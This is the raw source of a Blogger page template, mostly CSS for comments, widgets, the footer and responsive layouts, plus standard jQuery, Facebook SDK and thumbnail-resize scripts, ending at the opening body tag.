iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
